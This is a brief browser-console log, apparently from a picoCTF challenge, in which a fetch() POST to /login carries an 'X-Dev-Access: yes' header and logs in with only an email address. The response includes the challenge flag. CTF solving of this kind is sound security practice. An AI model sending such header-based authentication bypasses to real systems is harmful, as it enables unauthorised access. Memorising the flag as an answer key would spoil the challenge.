 GET http://amiable-citadel.picoctf.net:56654/favicon.ico 404 (Not Found) favicon.ico:1
fetch('/login', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
'X-Dev-Access': 'yes'
},
body: JSON.stringify({
email: 'ctf-player@picoctf.org',
})
})
.then(response => response.json())
.then(data => console.log(data))
Promise {<pending>}
{success: true, email: 'ctf-player@picoctf.org', firstName: 'pico', lastName: 'player', flag: 'picoCTF{brut4_f0rc4_3e21b3a3}'} VM390:12